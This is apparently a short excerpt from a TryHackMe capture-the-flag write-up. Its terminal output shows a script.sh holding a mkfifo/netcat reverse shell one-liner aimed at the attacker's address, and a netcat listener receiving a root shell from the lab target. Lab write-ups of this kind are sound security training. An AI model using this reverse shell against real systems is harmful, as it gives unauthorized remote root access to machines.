 bash-4.4$ cat script.sh
#!/bin/bash
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4243 >/tmp/f
bash-4.4$
~/ctf_challenges/TryHackMe/all_in_one on main! ⌚ 22:32:37
$ nc -vnlp 4243
Listening on 0.0.0.0 4243
Connection received on 10.10.179.242 59430
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#